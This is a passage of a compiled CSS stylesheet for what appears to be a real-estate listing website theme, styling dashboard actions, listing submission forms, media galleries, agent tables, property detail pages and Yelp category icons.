    background-color: #fff; }

.my-actions .open > .btn-default.dropdown-toggle {
  background-color: #fff;
  box-shadow: none; }

.my-actions .btn-action {
  color: #ccc;
  border: 1px solid #ccc; }
  .my-actions .btn-action .fa {
    margin: 0 !important; }
  .my-actions .btn-action:hover {
    color: #fff;
    border-color: #00aeef;
    background-color: #00aeef; }

.my-actions .pay-btn {
  color: #fff;
  border: 1px solid #7ed321;
  background-color: #7ed321; }
  @media (max-width: 1199px) {
    .my-actions .pay-btn {
      font-size: 12px; } }

.my-actions .open .action-btn {
  background-color: #4cc6f4; }

.my-actions .alert, .my-actions .validation_error, .my-actions #gforms_confirmation_message {
  max-width: 290px; }

.saved-search-list .saved-search-block {
  padding: 20px 20px 15px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .saved-search-list .saved-search-block {
      padding: 30px 30px 30px 50px; } }
  .saved-search-list .saved-search-block + .saved-search-block {
    border-top: 1px solid #e5e5e5; }
  @media (max-width: 767px) {
    .saved-search-list .saved-search-block p {
      font-size: 14px; } }
  .saved-search-list .saved-search-block li {
    border: 1px solid #ccc;
    padding: 10px 20px;
    border-radius: 4px;
    margin-bottom: 5px; }
    @media (max-width: 991px) {
      .saved-search-list .saved-search-block li {
        font-size: 12px;
        padding: 6px 12px 5px; } }
    .saved-search-list .saved-search-block li:last-child, .saved-search-list .saved-search-block li:first-child {
      border: none;
      padding: 0;
      top: -1px; }
    .saved-search-list .saved-search-block li:nth-child(2) {
      border: none; }

.add-title-tab {
  padding: 24px 40px;
  border: 1px solid #e5e5e5;
  background-color: #fff; }
  .add-title-tab .add-expand {
    font-family: "FontAwesome";
    line-height: 78px;
    width: 78px;
    cursor: pointer;
    text-align: center;
    color: #959595; }
    .add-title-tab .add-expand:before {
      top: 1px;
      content: '\f107'; }
    .add-title-tab .add-expand.active:before {
      content: '\f106'; }

.add-tab-content {
  border: 1px solid #e5e5e5;
  border-top: 0;
  background-color: #fff; }
  .add-tab-content .push-padding-bottom {
    padding-bottom: 30px !important; }
  .add-tab-content .add-tab-row {
    padding: 40px 40px 40px;
    border-bottom: 1px solid #e5e5e5; }
  .add-tab-content #map {
    height: 265px;
    margin-bottom: 25px; }
    @media (max-width: 767px) {
      .add-tab-content #map + button {
        margin-bottom: 30px; } }
  .add-tab-content .form-group, .add-tab-content .gform_wrapper li, .gform_wrapper .add-tab-content li {
    margin-bottom: 20px; }
  .add-tab-content .checkbox {
    margin-top: 0;
    margin-bottom: 20px; }
  .add-tab-content .additional-block button {
    opacity: .6; }
    .add-tab-content .additional-block button:hover {
      color: #4cc6f4; }
    .add-tab-content .additional-block button .fa {
      margin-right: 5px; }
  .add-tab-content .additional-block .sort-additional-row,
  .add-tab-content .additional-block .remove-additional-row {
    font-size: 14px;
    width: 40px;
    padding: 9px;
    color: #000;
    border: 1px solid #cccccc;
    border-radius: 4px; }
  .add-tab-content .additional-block .sort-additional-row {
    cursor: move; }
  .add-tab-content .additional-block .remove-additional-row {
    cursor: pointer; }
  .add-tab-content .additional-block .action-field {
    width: 4%;
    text-align: center; }
  .add-tab-content .additional-block .field-title {
    width: 35%; }
  .add-tab-content .additional-block td {
    padding-right: 15px;
    padding-left: 15px; }
  .add-tab-content .additional-block tbody td {
    padding-top: 5px;
    padding-bottom: 5px; }
  .add-tab-content .additional-block tfoot td {
    padding-top: 10px; }

.add-attachment .attach-list {
  margin-bottom: 25px; }

.add-attachment .btn, .add-attachment .gform_button,
.add-attachment .gform_wrapper .button, .gform_wrapper .add-attachment .button,
.add-attachment .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .add-attachment .button.gform_next_button,
.add-attachment .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .add-attachment input.button,
.add-attachment .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .add-attachment input[type=submit],
.add-attachment .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .add-attachment input.button,
.add-attachment .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .add-attachment input[type=submit] {
  margin-bottom: 15px; }

.add-attachment p {
  margin-bottom: 15px; }

.add-attachment .media {
  margin-top: 20px; }

.add-attachment .media-left, .add-attachment .next-prev-block .media-right, .next-prev-block .add-attachment .media-right {
  padding-right: 20px; }

.add-attachment .attach-icon {
  font-size: 70px;
  width: 60px; }
  @media (max-width: 767px) {
    .add-attachment .attach-icon {
      width: 40px;
      height: 46px; } }

.add-attachment .media-heading {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 2px; }

.add-attachment .attach-actions li a {
  color: #000; }
  .add-attachment .attach-actions li a:hover {
    color: #00aeef; }

.file-upload-block .btn, .file-upload-block .gform_button,
.file-upload-block .gform_wrapper .button, .gform_wrapper .file-upload-block .button,
.file-upload-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .file-upload-block .button.gform_next_button,
.file-upload-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .file-upload-block input[type=submit],
.file-upload-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .file-upload-block input.button,
.file-upload-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .file-upload-block input[type=submit] {
  padding-right: 32px;
  padding-left: 32px; }

.add-sort-table .row-sort {
  padding-right: 27px; }

.add-sort-table .row-remove {
  padding-left: 27px; }

.add-sort-table .row-sort,
.add-sort-table .row-remove {
  padding-top: 20px; }

.add-sort-table .sort-middle {
  padding-bottom: 35px; }

.add-sort-table .sort {
  cursor: move; }

.add-sort-table .remove {
  cursor: pointer; }

.add-sort-table .sort,
.add-sort-table .remove {
  color: #b2b2b2; }

.sort-inner-block {
  padding: 35px;
  border: 1px solid #eee;
  border-radius: 4px;
  background-color: #fafafa; }

.media-gallery {
  margin-bottom: -10px;
  padding-bottom: 10px; }
  .media-gallery .row {
    margin-right: 0;
    margin-left: 0; }
  .media-gallery div[class*='col-'] {
    width: 14.2857%;
    margin-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px; }

.gallery-thumb {
  border: 2px solid #cccccc; }
  .gallery-thumb img {
    z-index: 5; }
  .gallery-thumb .icon {
    font-size: 14px;
    line-height: 28px;
    z-index: 10;
    bottom: 8px;
    width: 28px;
    height: 28px;
    cursor: pointer;
    text-align: center;
    opacity: .7;
    color: #fff;
    border-radius: 4px;
    background-color: #00aeef; }
    .gallery-thumb .icon:hover {
      opacity: 1; }
  .gallery-thumb .icon-fav {
    left: 8px; }
    .gallery-thumb .icon-fav:hover {
      color: #f8b42b; }
  .gallery-thumb .icon-delete {
    right: 8px; }
  .gallery-thumb .icon-loader {
    top: 50%;
    left: 50%;
    cursor: default;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.media-drag-drop {
  margin-top: 10px;
  padding: 30px;
  text-align: center;
  border: 2px dashed #dfdfdf;
  background-color: #efefef; }
  .media-drag-drop .icon-cloud-upload {
    font-size: 40px;
    line-height: 40px;
    margin-bottom: 10px; }
  .media-drag-drop .drag-title {
    color: #000;
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 20px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }

.membership-package-block .pkgs-status {
  margin-bottom: 30px;
  padding: 30px 40px;
  background-color: #fff; }

.membership-package-block li {
  padding: 4px 0;
  border-bottom: 1px solid #ebebeb; }
  .membership-package-block li .pkg-status-left {
    font-weight: 500;
    padding-left: 0; }
  .membership-package-block li .pkg-status-right {
    font-size: 14px;
    font-weight: 300;
    width: 100px;
    text-align: center; }

.agents-info-list-search {
  margin-bottom: 30px; }

.agent-info-list-wrap {
  overflow: auto;
  margin-bottom: 40px; }

.agent-info-table > thead > tr > th {
  padding: 12px; }

.agent-info-table > tbody > tr > td {
  padding: 12px; }

.agent-info-table > tbody > tr:nth-of-type(2n+1) {
  background-color: #fff; }

.agent-info-table .agent-list-actions {
  width: 200px; }
  .agent-info-table .agent-list-actions .btn-sm {
    padding: 5px 8px; }

/*START PROFILE AREA STYLE*/
.single-input-search .form-control, .single-input-search .ginput_container input, .ginput_container .single-input-search input,
.single-input-search .ginput_container select, .ginput_container .single-input-search select,
.single-input-search .ginput_container textarea, .ginput_container .single-input-search textarea {
  border: 1px solid #e5e5e5; }

.single-input-search button {
  font-size: 13px;
  width: 40px;
  height: 40px; }
  .single-input-search button:before {
    font-family: "FontAwesome";
    content: '\f002';
    color: #777; }

.my-profile-search {
  margin-bottom: 20px; }
  @media (max-width: 991px) {
    .my-profile-search {
      margin-bottom: 0; } }
  .my-profile-search .sort-tab {
    font-size: 14px;
    font-weight: 400;
    line-height: 40px; }
  .my-profile-search .profile-top-left {
    width: 70%; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .my-profile-search .profile-top-left {
        width: 60%; } }
    @media (max-width: 991px) {
      .my-profile-search .profile-top-left {
        width: 100%; } }
  .my-profile-search .profile-top-right {
    width: 30%; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .my-profile-search .profile-top-right {
        width: 40%; } }
    @media (max-width: 991px) {
      .my-profile-search .profile-top-right {
        width: 100%; } }

/*START DETAIL TOP SECTION STYLE*/
.header-detail {
  padding: 25px 0 28px; }
  @media (max-width: 767px) {
    .header-detail {
      padding: 18px 0 16px; }
      .header-detail .breadcrumb {
        display: none; }
      .header-detail .actions {
        display: none; } }
  .header-detail .breadcrumb {
    margin-bottom: 8px; }
    .header-detail .breadcrumb li {
      line-height: 28px; }
  .header-detail .actions {
    margin-bottom: 10px; }
  .header-detail h1 .actions span {
    font-size: 22px;
    cursor: pointer; }
  .header-detail .property-address {
    color: #707070; }
  .header-detail .item-price .price-start {
    margin-right: 10px;
    color: #767676; }
  .header-detail .item-sub-price {
    color: #707070; }
    .header-detail .item-sub-price .actions span {
      cursor: pointer; }
  .header-detail .label-wrap {
    top: 3px;
    height: 24px;
    margin-left: 8px;
    white-space: nowrap; }
    @media (max-width: 767px) {
      .header-detail .label-wrap {
        top: -1px;
        height: 17px; } }
    .header-detail .label-wrap .label {
      padding: 6px 10px 6px; }
      @media (max-width: 767px) {
        .header-detail .label-wrap .label {
          padding: 3px 6px; } }
  .header-detail .header-left {
    max-width: 1000px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .header-detail .header-left {
        max-width: 800px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-detail .header-left {
        max-width: 600px; } }
    @media (max-width: 767px) {
      .header-detail .header-left {
        max-width: 370px; } }
    @media (max-width: 481px) {
      .header-detail .header-left {
        max-width: 210px; }
        .header-detail .header-left h1,
        .header-detail .header-left .property-address {
          overflow: hidden;
          width: 210px;
          white-space: nowrap;
          text-overflow: ellipsis; } }

.form-media {
  top: 40px;
  left: 40px;
  overflow: auto;
  width: 370px;
  max-height: 550px;
  padding-bottom: 0 !important; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .form-media {
      top: 20px;
      left: 20px;
      width: 315px;
      padding: 20px; }
      .form-media .form-control:not(textarea), .form-media .ginput_container input:not(textarea), .ginput_container .form-media input:not(textarea),
      .form-media .ginput_container select:not(textarea), .ginput_container .form-media select:not(textarea),
      .form-media .ginput_container textarea:not(textarea), .ginput_container .form-media textarea:not(textarea) {
        height: 34px; } }
  @media (max-width: 991px) {
    .form-media {
      display: none; } }
  .form-media form {
    padding-bottom: 30px; }
  .form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
    width: 101px; }
  .form-media .media-left .item-thumb, .form-media .next-prev-block .media-right .item-thumb, .next-prev-block .form-media .media-right .item-thumb, .form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
    width: 101px; }
  .form-media .media-left .media-object, .form-media .next-prev-block .media-right .media-object, .next-prev-block .form-media .media-right .media-object {
    width: 74px; }
  .form-media .media-left a, .form-media .next-prev-block .media-right a, .next-prev-block .form-media .media-right a {
    width: 74px; }

.detail-top {
  z-index: 1;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .detail-top {
      margin-bottom: 20px; } }
  .detail-top .tab-pane {
    min-height: 600px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-top .tab-pane {
        min-height: 480px; } }
    @media (max-width: 767px) {
      .detail-top .tab-pane {
        min-height: 380px; } }
    .detail-top .tab-pane .view-popup {
      cursor: pointer; }

.detail-top-grid #gallery {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover, 100%; }

.detail-top.detail-top-full #gallery {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover,100%; }
  .detail-top.detail-top-full #gallery:before {
    content: '';
    background: transparent;
    background: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8) 100%); }

.detail-top.detail-top-full .media-tabs-up {
  z-index: 10;
  top: 35px; }
  @media (max-width: 767px) {
    .detail-top.detail-top-full .media-tabs-up {
      position: relative;
      top: inherit;
      left: inherit; } }
  .detail-top.detail-top-full .media-tabs-up .label-wrap {
    top: 12px; }

.detail-top.detail-top-full .label {
  font-size: 12px;
  line-height: 15px;
  padding: 6px 10px 6px; }
  @media (max-width: 767px) {
    .detail-top.detail-top-full .label {
      font-size: 10px;
      line-height: 11px;
      padding: 4px 8px 4px; } }

.detail-top.detail-top-full .media-tabs {
  text-align: right; }

.detail-top.detail-top-full .media-detail-down {
  z-index: 10;
  bottom: 50px; }
  @media (max-width: 768px) {
    .detail-top.detail-top-full .media-detail-down {
      bottom: 15px; } }
  @media (max-width: 481px) {
    .detail-top.detail-top-full .media-detail-down {
      bottom: 15px; } }

.detail-top.detail-top-full .header-detail h1,
.detail-top.detail-top-full .header-detail .property-address,
.detail-top.detail-top-full .header-detail .item-price,
.detail-top.detail-top-full .header-detail .item-sub-price,
.detail-top.detail-top-full .header-detail .price-start {
  color: #fff; }

.detail-top.detail-top-full .header-detail .actions {
  top: 5px;
  margin-left: 10px; }

.detail-top.detail-top-full .header-right {
  padding-top: 23px; }
  @media (max-width: 767px) {
    .detail-top.detail-top-full .header-right {
      padding-top: 0; } }

.detail-top.detail-top-full .breadcrumb li {
  line-height: 12px;
  color: #fff; }
  .detail-top.detail-top-full .breadcrumb li + li:after {
    color: #fff; }

.detail-top.detail-top-full .breadcrumb a {
  color: #fff; }

.detail-top.detail-top-slideshow #gallery {
  min-height: 100%; }

@media (max-width: 481px) {
  .detail-top.detail-top-slideshow .tab-content {
    margin: 0 -15px; } }

.detail-top.detail-top-slideshow .detail-slider,
.detail-top.detail-top-slideshow .detail-slider .owl-item,
.detail-top.detail-top-slideshow .detail-slider .item {
  min-height: 600px; }

@media (min-width: 768px) and (max-width: 991px) {
  .detail-top.detail-top-slideshow .detail-slider,
  .detail-top.detail-top-slideshow .detail-slider .owl-item,
  .detail-top.detail-top-slideshow .detail-slider .item,
  .detail-content-slideshow .detail-slider .item {
    min-height: 425px !important; } }

@media (max-width: 767px) {
  .detail-top.detail-top-slideshow .detail-slider,
  .detail-top.detail-top-slideshow .detail-slider .owl-item,
  .detail-top.detail-top-slideshow .detail-slider .item,
  .detail-content-slideshow .detail-slider .item {
    min-height: 240px !important; } }

.detail-content-slideshow .media-tabs {
  top: 20px;
  right: 20px; }

@media (max-width: 481px) {
  .detail-content-slideshow .tab-content {
    margin: 0 -15px; } }

.detail-content-slideshow #gallery {
  min-height: 100%; }

.detail-content-slideshow .tab-pane {
  min-height: 500px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-content-slideshow .tab-pane {
      min-height: 480px; } }
  @media (max-width: 767px) {
    .detail-content-slideshow .tab-pane {
      min-height: 310px; } }

.detail-content-slideshow .detail-slider .item {
  min-height: 490px; }

.detail-media .wpcf7-textarea {
  height: 100px; }

.detail-media .label-wrap {
  z-index: 2;
  top: 20px;
  left: 20px; }

.media-tabs {
  z-index: 9;
  top: 50px;
  right: 50px; }
  @media (max-width: 767px) {
    .media-tabs {
      position: relative;
      top: inherit !important;
      right: inherit !important;
      padding-top: 20px; }
      .media-tabs .media-tabs-list {
        line-height: 24px;
        float: left; }
      .media-tabs .actions {
        display: block;
        float: right; }
        .media-tabs .actions li {
          font-size: 16px !important;
          margin-right: 10px !important; }
          .media-tabs .actions li:last-child {
            margin-right: 0 !important; } }
  .media-tabs .actions li > span {
    font-size: 18px;
    line-height: 48px;
    width: 48px;
    height: 48px; }

.media-tabs-list {
  font-size: 0;
  list-style: none; }
  .media-tabs-list li {
    margin-left: 12px !important; }
    .media-tabs-list li > a {
      font-size: 18px;
      line-height: 48px;
      width: 48px;
      height: 48px;
      text-align: center;
      color: #fff;
      background-color: rgba(0, 0, 0, 0.6);
      -webkit-border-radius: 4px;
      border-radius: 4px; }
      .media-tabs-list li > a:hover {
        background-color: rgba(0, 174, 239, 0.6); }
    .media-tabs-list li:first-child {
      margin: 0 !important; }
  .media-tabs-list li.active a {
    background-color: rgba(0, 174, 239, 0.6); }

.detail-slider-wrap img {
  max-width: 100%; }

.detail-slider {
  margin: 0; }
  .detail-slider .item {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover, 100%; }

.detail-slider-nav-wrap {
  padding: 1px 0;
  background-color: #fff; }
  .detail-slider-nav-wrap .item {
    cursor: pointer;
    background: #000; }
    .detail-slider-nav-wrap .item img {
      opacity: .6;
      -webkit-transform-style: inherit; }
  .detail-slider-nav-wrap .active.current .item img {
    opacity: 1; }

#singlePropertyMap > div {
  position: absolute !important; }

/*START SMALL FORM STYLE*/
.form-small {
  padding: 30px;
  background-color: rgba(255, 255, 255, 0.95); }
  @media (max-width: 767px) {
    .form-small {
      padding: 15px; } }
  .form-small .agent-media-head {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #f1f1f1; }
  .form-small .agent-media {
    margin: 0 0 16px; }
  .form-small .form-small-title {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #f1f1f1; }
  .form-small .wpcf7-submit {
    margin-top: 15px; }
  .form-small .ajax-loader {
    top: 28px;
    right: 13px;
    border-radius: 50%;
    background-color: #fff; }

.agent-media .media-object {
  border: 3px solid #fff; }

.agent-media .media-left, .agent-media .next-prev-block .media-right, .next-prev-block .agent-media .media-right {
  padding-right: 14px; }
  .agent-media .media-left a, .agent-media .next-prev-block .media-right a, .next-prev-block .agent-media .media-right a {
    width: 75px !important; }

.agent-media input[type='checkbox'] {
  top: 5px;
  left: 5px; }

.agent-media dl a {
  color: inherit; }

.agent-media dd .fa {
  margin: 0 5px 0 1px; }

.agent-media span {
  margin-right: 12px; }
  @media (max-width: 767px) {
    .agent-media span {
      margin-right: 5px; }
      .agent-media span span {
        display: inline-block; } }

.agent-media .clickToShowPhone {
  width: calc(100% - 27px); }

.agent-media .profile-social, .agent-media .agency-social {
  margin-top: 10px; }
  .agent-media .profile-social a, .agent-media .agency-social a {
    font-size: 22px;
    color: #cfcfcf; }

/*START DETAIL PAGE STYLE*/
.blog-page {
  padding-top: 40px; }

@media (max-width: 991px) {
  .detail-bar {
    margin-bottom: 30px; } }

.detail-bar .detail-media {
  margin-bottom: 30px; }

.detail-bar .detail-block + .detail-block {
  margin-top: 40px; }
  @media (max-width: 991px) {
    .detail-bar .detail-block + .detail-block {
      margin-top: 20px; } }

.detail-bar .header-detail {
  padding: 18px 0 0; }
  @media (max-width: 767px) {
    .detail-bar .header-detail h1 {
      font-size: 16px;
      line-height: 20px; }
    .detail-bar .header-detail .item-sub-price {
      font-size: 14px; }
    .detail-bar .header-detail p {
      font-size: 12px; } }
  .detail-bar .header-detail h1 {
    font-size: 24px;
    margin-bottom: 4px; }
  .detail-bar .header-detail .item-sub-price {
    font-size: 18px;
    font-weight: 400; }
  .detail-bar .header-detail p {
    font-size: 14px;
    margin-bottom: 0; }

.detail-bar .detail-content-tabber {
  margin-bottom: 40px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-bar .detail-content-tabber {
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .detail-bar .detail-content-tabber {
      margin-bottom: 30px; } }

.detail-bar .detail-tabs {
  margin: 0 !important;
  list-style: none; }
  .detail-bar .detail-tabs li {
    height: 50px;
    padding: 5px;
    cursor: pointer;
    border-right: 1px solid #f5f5f5;
    background-color: #ebebeb; }
    @media (max-width: 767px) {
      .detail-bar .detail-tabs li {
        height: 40px; } }
    @media (max-width: 481px) {
      .detail-bar .detail-tabs li {
        display: block;
        width: 100%;
        height: 38px;
        border-right: 0;
        border-bottom: 1px solid #f5f5f5; } }
    .detail-bar .detail-tabs li:hover {
      color: #fff;
      background-color: #00aeef; }
    .detail-bar .detail-tabs li:focus {
      color: #fff;
      background-color: #00aeef; }
    .detail-bar .detail-tabs li:active {
      color: #fff;
      background-color: #00aeef; }
  .detail-bar .detail-tabs li.active {
    background-color: #fff; }
    .detail-bar .detail-tabs li.active:hover {
      color: #000; }

.detail-bar .detail-tabs.detail-tabs-vertical {
  left: -60px;
  width: 60px;
  margin: 0 !important; }
  @media (max-width: 768px) {
    .detail-bar .detail-tabs.detail-tabs-vertical {
      font-size: 0;
      position: relative;
      top: 0;
      left: 0;
      width: 100%; }
      .detail-bar .detail-tabs.detail-tabs-vertical li {
        display: inline-block;
        width: 60px;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }
  @media (max-width: 767px) {
    .detail-bar .detail-tabs.detail-tabs-vertical li {
      font-size: 18px;
      line-height: 30px;
      width: 40px;
      height: 40px; } }
  .detail-bar .detail-tabs.detail-tabs-vertical li {
    font-size: 22px;
    line-height: 50px;
    height: 60px;
    color: #bcbcbc;
    border-right: 0;
    border-bottom: 1px solid #f5f5f5; }
  .detail-bar .detail-tabs.detail-tabs-vertical li.active {
    color: #000; }

@media (max-width: 767px) {
  .detail-bar-full {
    padding-top: 30px; } }

.detail-bar-full .detail-title {
  text-align: center; }
  .detail-bar-full .detail-title .title-left {
    font-size: 30px;
    line-height: 36px;
    margin: 0 0 66px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-bar-full .detail-title .title-left {
        font-size: 26px;
        line-height: 32px;
        margin: 0 0 46px; } }
    @media (max-width: 767px) {
      .detail-bar-full .detail-title .title-left {
        font-size: 22px;
        line-height: 28px;
        margin: 0 0 25px; } }

.detail-bar-full .detail-block {
  margin: 0 !important;
  padding: 76px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-bar-full .detail-block {
      padding: 56px 0; } }
  @media (max-width: 767px) {
    .detail-bar-full .detail-block {
      padding: 38px 0; } }

.detail-bar-full .property-description {
  padding-right: 200px;
  padding-left: 200px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-bar-full .property-description {
      padding-right: 100px;
      padding-left: 100px; } }
  @media (max-width: 767px) {
    .detail-bar-full .property-description {
      padding-right: 38px;
      padding-left: 38px; } }

.detail-bar-full .detail-sub-title {
  font-size: 11px;
  font-weight: 700;
  max-width: 440px;
  margin: 50px auto;
  text-align: center !important;
  letter-spacing: 3px;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .detail-bar-full .detail-sub-title {
      margin: 35px auto; } }

.detail-bar-full .update-text {
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  color: #777; }

.detail-bar-full .detail-features-left,
.detail-bar-full .detail-features-right {
  width: 50%;
  padding: 110px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-bar-full .detail-features-left,
    .detail-bar-full .detail-features-right {
      padding: 45px; } }
  @media (max-width: 767px) {
    .detail-bar-full .detail-features-left,
    .detail-bar-full .detail-features-right {
      display: block;
      width: 100%;
      padding: 35px; } }
  .detail-bar-full .detail-features-left .detail-title,
  .detail-bar-full .detail-features-right .detail-title {
    text-align: left; }

.detail-bar-full .detail-features-left {
  background-color: #fafafa; }
  .detail-bar-full .detail-features-left li {
    font-size: 18px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 15px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-bar-full .detail-features-left li {
        font-size: 14px;
        line-height: 20px; } }
    @media (max-width: 767px) {
      .detail-bar-full .detail-features-left li {
        font-size: 14px;
        line-height: 20px; } }
  .detail-bar-full .detail-features-left strong {
    font-weight: 400; }

.detail-bar-full .detail-features-right {
  background-color: #f5f5f5; }
  .detail-bar-full .detail-features-right li {
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 15px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-bar-full .detail-features-right li {
        font-size: 14px;
        line-height: 20px; } }
    @media (max-width: 767px) {
      .detail-bar-full .detail-features-right li {
        font-size: 14px;
        line-height: 20px; } }

.detail-bar-full .detail-address {
  padding-right: 35px;
  padding-left: 35px; }
  .detail-bar-full .detail-address ul {
    text-align: center; }
  .detail-bar-full .detail-address li {
    font-size: 18px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 15px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-bar-full .detail-address li {
        font-size: 14px;
        line-height: 20px; } }
    @media (max-width: 767px) {
      .detail-bar-full .detail-address li {
        font-size: 14px;
        line-height: 20px; } }

.detail-bar-full .detail-address-inner {
  max-width: 900px;
  margin: 0 auto; }

.detail-bar-full .detail-walkscore {
  padding: 30px 0;
  text-align: center;
  background-color: #f8f8f8; }

#singlePropertyMapSection {
  min-height: 450px;
  margin-top: 25px;
  position: relative; }
  @media (max-width: 767px) {
    #singlePropertyMapSection {
      min-height: 410px; } }

.yelp-category .yelp-cat-block {
  margin-top: 30px; }

.yelp-category .cat-title {
  font-size: 16px;
  line-height: 23px;
  margin-bottom: 14px; }

.yelp-category .yelp-cat-list {
  padding-left: 34px;
  list-style: none; }
  .yelp-category .yelp-cat-list li {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 4px; }
  .yelp-category .yelp-cat-list .time-review {
    font-size: 12px;
    font-weight: 400;
    width: 70px;
    margin-left: 6px;
    color: #8f8f8f; }

/* yelp colors
-------------------------------------- */
.yelp-cat-icon {
  font-size: 12px;
  line-height: 22px;
  width: 24px;
  height: 24px;
  margin-right: 6px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background-color: #8b572a; }
  .yelp-cat-icon .fa {
    margin: 0 !important; }

.yelp-cat-icon {
  background-color: transparent;
  margin: -3px 6px 0 0; }

.yelp-cat-icon .fa {
  padding: 6px;
  border-radius: 4px; }

.yelp-cat-icon .fa-bicycle {
  background-color: #4cca1a; }

.yelp-cat-icon .fa-picture-o {
  background-color: #c4ca2a; }

.yelp-cat-icon .fa-car {
  background-color: #c00; }

.yelp-cat-icon .fa-cutlery {
  background-color: #b78c0a; }

.yelp-cat-icon .fa-university {
  background-color: #0963b7; }

.yelp-cat-icon .fa-birthday-cake {
  background-color: #c71b6c; }

.yelp-cat-icon .fa-money {
  background-color: #149764; }

.yelp-cat-icon .fa-shopping-basket {
  background-color: #e49101; }

.yelp-cat-icon .fa-medkit {
  background-color: #0abeaf; }

.yelp-cat-icon .fa-wrench {
  background-color: #836666; }

.yelp-cat-icon .fa-bed {
  background-color: #836550; }

.yelp-cat-icon .fa-coffee {
  background-color: #577c83; }

.yelp-cat-icon .fa-dot-circle-o {
  background-color: #0d9310; }

.yelp-cat-icon .fa-television {
  background-color: #0e7c93; }

.yelp-cat-icon .fa-glass {
  background-color: #931677; }

.yelp-cat-icon .fa-paw {
  background-color: #938565; }

.yelp-cat-icon .fa-suitcase {
  background-color: #489380; }

.yelp-cat-icon .fa-graduation-cap {
  background-color: #706593; }

.yelp-cat-icon .fa-building-o {
  background-color: #729377; }

.yelp-cat-icon .fa-universal-access {
  background-color: #93818a; }

.yelp-cat-icon .fa-cutlery {
  background-color: #938063; }

.yelp-cat-icon .fa-shopping-bag {
  background-color: #937f0d; }

@media (max-width: 767px) {
  .property-description ul {
    margin-bottom: 15px;
    padding-left: 25px; }
    .property-description ul ol {
      padding-left: 15px; }
    .property-description ul ul {
      padding-left: 15px; }
  .property-description ol {
    margin-bottom: 15px;
    padding-left: 25px; }
    .property-description ol ol {
      padding-left: 15px; }
    .property-description ol ul {
      padding-left: 15px; } }

.property-description ul {
  margin-bottom: 20px;
  padding-left: 50px; }

.property-description ol {
  margin-bottom: 20px;
  padding-left: 50px; }

.property-description ol ul,
.property-description ol ol,
.property-description ul ul,
.property-description ul ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px; }

.detail-address ul,
.detail-features ul,
.detail-list ul {
  list-style: none; }

.detail-block {
  padding: 40px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .detail-block {
      padding: 20px; } }
  .detail-block .alert-info {
    padding: 15px 25px;
    color: #000; }
    .detail-block .alert-info li {
      line-height: 35px; }
      @media (max-width: 767px) {
        .detail-block .alert-info li {
          line-height: 24px; } }
  .detail-block .list-features a {
    color: #000; }
  .detail-block .list-features .fa {
    margin-right: 5px; }

.detail-title {
  margin-bottom: 25px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e5e5e5; }
  @media (max-width: 767px) {
    .detail-title {
      margin-bottom: 15px;
      padding-bottom: 25px; } }
  .detail-title .title-right {
    font-size: 12px;
    line-height: 18px; }
    .detail-title .title-right .fa {
      margin-left: 5px; }

.detail-title-inner {
  margin-top: 40px;
  margin-bottom: 25px;
  padding-bottom: 18px;
  border-bottom: 1px solid #e5e5e5; }
  @media (max-width: 767px) {
    .detail-title-inner {
      margin-top: 25px;
      margin-bottom: 15px;
      padding-bottom: 15px; } }

.detail-sub-title {
  z-index: 1; }
